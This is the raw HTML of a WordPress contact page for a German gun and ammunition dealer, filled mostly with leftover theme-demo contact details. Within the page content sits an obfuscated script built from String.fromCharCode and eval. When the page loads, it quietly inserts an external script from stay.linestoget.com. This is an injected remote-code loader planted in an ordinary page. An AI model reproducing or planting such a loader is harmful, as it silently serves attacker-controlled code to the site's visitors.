	<a href="https://waffen.wutskowsky.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1.png" alt="Waffen- und Munitionshandel Andreas Wutskowsky" style="max-width: 150px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span class="auto-style2">Waffen- und Munitionshandel Andreas Wutskowsky +49 173 610 4400</span></strong></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://waffen.wutskowsky.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1.png" alt="Waffen- und Munitionshandel Andreas Wutskowsky" style="max-width: 351px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Waffen- und Munitionshandel An</strong><strong><span class="auto-style2">dreas Wutskowsky +49 173 610 4400</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-z7pk8lxzkfll1loep83z">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-hauptmenue" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Mein SHOP</span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/kontakt-bestellformular/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt- / Bestellformular</span></a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/sammlung/" class="woodmart-nav-link"><span class="nav-link-text">Meine Sammlung</span></a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/jagdausstellung-2021/" class="woodmart-nav-link"><span class="nav-link-text">Jagdausstellung 2021</span></a></li>
<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/partner/" class="woodmart-nav-link"><span class="nav-link-text">Partner</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-h8jys5qjq9rdscbi6hkb">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://waffen.wutskowsky.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-655" class="post-655 page type-page status-publish hentry">

					<div class="entry-content">
						<p>[vc_row css=&#8221;.vc_custom_1484587700785{margin-bottom: 0px !important;}&#8221;][vc_column width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1496934090366{margin-bottom: 35px !important;padding-top: 10px !important;}&#8221; offset=&#8221;vc_col-lg-4 vc_col-md-4&#8243;][woodmart_title align=&#8221;left&#8221; title=&#8221;OUR ADDRESS&#8221; css=&#8221;.vc_custom_1494425600165{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 10px !important;border-bottom-color: rgba(155,155,155,0.3) !important;border-bottom-style: solid !important;}&#8221;][vc_row_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_custom_heading text=&#8221;<strong>New York</strong>&#8221; font_container=&#8221;tag:p|font_size:16|text_align:left|color:%23333333&#8243; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1494424880883{margin-bottom: 10px !important;}&#8221;][vc_column_text css=&#8221;.vc_custom_1494425521059{margin-bottom: 15px !important;border-bottom-width: 1px !important;padding-bottom: 17px !important;border-bottom-color: rgba(155,155,155,0.3) !important;border-bottom-style: solid !important;}&#8221;]56 E. Fieldstone Street<br />
Summerville, SC 29483[/vc_column_text][vc_column_text]<span style="color: #333333"><strong>Email:</strong></span>  xtemos@gmail.com<br />
<span style="color: #333333"><strong>Phone:</strong></span>  +18 (0) 545 77 32[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_custom_heading text=&#8221;<strong>Paris</strong>&#8221; font_container=&#8221;tag:p|font_size:16|text_align:left|color:%23333333&#8243; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1494424927043{margin-bottom: 10px !important;}&#8221;][vc_column_text css=&#8221;.vc_custom_1494425531730{margin-bottom: 15px !important;border-bottom-width: 1px !important;padding-bottom: 17px !important;border-bottom-color: rgba(155,155,155,0.3) !important;border-bottom-style: solid !important;}&#8221;]28 Boulevard des<br />
Capucines, 75009[/vc_column_text][vc_column_text]<span style="color: #333333"><strong>Email:</strong></span>  xtemos@gmail.com<br />
<span style="color: #333333"><strong>Phone:</strong></span>  +18 (0) 545 77 32[/vc_column_text][/vc_column_inner][/vc_row_inner][woodmart_title align=&#8221;left&#8221; title=&#8221;CONTACT US&#8221; css=&#8221;.vc_custom_1494425607421{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 10px !important;border-bottom-color: rgba(155,155,155,0.3) !important;border-bottom-style: solid !important;}&#8221;][vc_column_text css=&#8221;.vc_custom_1494425446706{margin-bottom: 20px !important;}&#8221;]</p>
<p style="text-align: left">Whether you’re looking for answers, would like to solve a problem, or just want to let us know how we did, you’ll find.</p>
<p>[/vc_column_text][woodmart_popup color=&#8221;primary&#8221; align=&#8221;left&#8221; id=&#8221;contact-form-popup&#8221; width=&#8221;900&#8243; title=&#8221;WRITE A MESSAGE&#8221;][vc_row_inner equal_height=&#8221;yes&#8221; css=&#8221;.vc_custom_1493299761637{margin-top: -30px !important;margin-right: -30px !important;margin-bottom: -30px !important;margin-left: -30px !important;}&#8221;][vc_column_inner width=&#8221;2/3&#8243; css=&#8221;.vc_custom_1493299937177{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 15px !important;padding-left: 30px !important;}&#8221;][woodmart_title size=&#8221;small&#8221; align=&#8221;left&#8221; title=&#8221;SEND US A MESSAGE&#8221;]<p class="wpcf7-contact-form-not-found"><strong>Fehler:</strong> Kontaktformular wurde nicht gefunden.</p>[/vc_column_inner][vc_column_inner width=&#8221;1/3&#8243; css=&#8221;.vc_custom_1493299742195{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #333333 !important;}&#8221;][woodmart_title color=&#8221;white&#8221; size=&#8221;small&#8221; align=&#8221;left&#8221; title=&#8221;CONTACT INFORMATION&#8221;]			<div class="info-box-wrapper">
				<div id="wd-69673af4eeb3c" class=" wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>50 East 52nd Street<br />
Brooklyn, NY 10022<br />
United States</p>
</div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-69673af4efe53" class=" wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>+1322224332<br />
+4643758533</p>
</div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-69673af4f0914" class=" wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p><a href="#">info@google.com</a><br />
<a href="#">support@google.com</a></p>
</div>

											</div>

					
									</div>
			</div>
		[vc_separator color=&#8221;custom&#8221; accent_color=&#8221;rgba(255,255,255,0.15)&#8221; css=&#8221;.vc_custom_1484144347493{margin-bottom: 30px !important;}&#8221;][vc_column_text woodmart_color_scheme=&#8221;light&#8221; css=&#8221;.vc_custom_1493378287084{margin-bottom: 20px !important;}&#8221;]Do you have questions about how we can help your company? Send us an email and we’ll get in touch shortly.[/vc_column_text]
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		[/vc_column_inner][/vc_row_inner][/woodmart_popup][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-8 vc_col-md-8&#8243;][woodmart_google_map lat=&#8221;48.87146&#8243; lon=&#8221;2.35500&#8243; google_key=&#8221;AIzaSyAc7wnkTL45-LF9qrbaT-XLJn3AszvixZE&#8221; height=&#8221;450&#8243;][/woodmart_google_map][/vc_column][/vc_row]<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
							<div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><img class="aligncenter wp-image-2952" src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1-300x172.png" alt="" width="82" height="47" /></strong>Waffen- und Munitionshandel Andreas Wutskowsky Tel: +49 173 610 4400 & Email:<a href="mailto:andreas@wutskowsky.de"> andreas@wutskowsky.de</a></p>

<h4 style="text-align: center;"><strong><a href="https://waffen.wutskowsky.de/impressum/">Impressum</a> | <a href="https://waffen.wutskowsky.de/datenschutzerklaerung/">Datenschutzerklärung</a> | <a href="https://waffen.wutskowsky.de/agb/">AGB + Widerrufsrecht</a> </strong></h4></div></div><div id="custom_html-4" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><a href="https://waffen.wutskowsky.de/impressum/">Impressum</a> | <a href="https://waffen.wutskowsky.de/datenschutzerklaerung/">Datenschutzerklärung</a> | <a href="https://waffen.wutskowsky.de/agb/">AGB</a></strong></p>

<div class="site-logo">
<div class="woodmart-logo-wrap"></div>
</div>
<div class="whb-text-element reset-mb-10 " style="text-align: center;"><strong>Waffen- und Munitionshandel An</strong><strong><span class="auto-style2">dreas Wutskowsky Tel: </span></strong></div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://waffen.wutskowsky.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-hauptmenue-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3419 item-level-0" ><a href="https://waffen.wutskowsky.de" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975 item-level-0" ><a href="https://waffen.wutskowsky.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Mein SHOP</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058 item-level-0" ><a href="https://waffen.wutskowsky.de/kontakt-bestellformular/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt- / Bestellformular</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183 item-level-0" ><a href="https://waffen.wutskowsky.de/sammlung/" class="woodmart-nav-link"><span class="nav-link-text">Meine Sammlung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222 item-level-0" ><a href="https://waffen.wutskowsky.de/jagdausstellung-2021/" class="woodmart-nav-link"><span class="nav-link-text">Jagdausstellung 2021</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911 item-level-0" ><a href="https://waffen.wutskowsky.de/partner/" class="woodmart-nav-link"><span class="nav-link-text">Partner</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->		<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
																</div>
		</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Wir verwenden Cookies, um Ihre Erfahrung auf unserer Website zu verbessern. Durch das Surfen auf dieser Website stimmen Sie der Verwendung von Cookies zu.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p class="woocommerce-store-notice demo_store" data-notice-id="770027d232b5a89ce4e6b93ced414372" style="display:none;">Willkommen im Online-Shop von Waffen- und Munitionshandel Andreas Wutskowsky  <a href="#" class="woocommerce-store-notice__dismiss-link">Ausblenden</a></p>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woo-umf-style-css' href='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce-upload-my-file/css/woo-umf.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c87ad8941e9e3753b1e268119d25586e","fragment_name":"wc_fragments_c87ad8941e9e3753b1e268119d25586e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/waffen.wutskowsky.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/waffen.wutskowsky.de\/?page_id=7","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/waffen.wutskowsky.de\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":655,"title":"Contact%20Us%204%20%E2%80%93%20Waffen-%20und%20Munitionshandel%20Andreas%20Wutskowsky","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.1' id='elementor-frontend-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4611d5957031379c20d07ee4d8735152","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Produkt was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Kasse","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/waffen.wutskowsky.de\/?page_id=7","ajaxurl":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Schlie\u00dfen","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    